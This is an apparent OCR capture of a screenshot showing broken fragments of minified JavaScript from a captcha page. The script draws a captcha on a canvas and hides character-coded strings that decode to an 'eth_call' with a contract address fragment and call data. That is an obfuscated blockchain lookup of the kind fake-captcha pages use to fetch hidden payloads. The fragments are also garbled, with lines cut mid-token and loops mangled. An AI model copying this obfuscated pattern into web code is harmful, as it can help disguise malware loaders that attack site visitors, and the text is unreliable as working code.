
ction(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
rCode(101,116,104,95,99,97,108,108),params:
97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
fy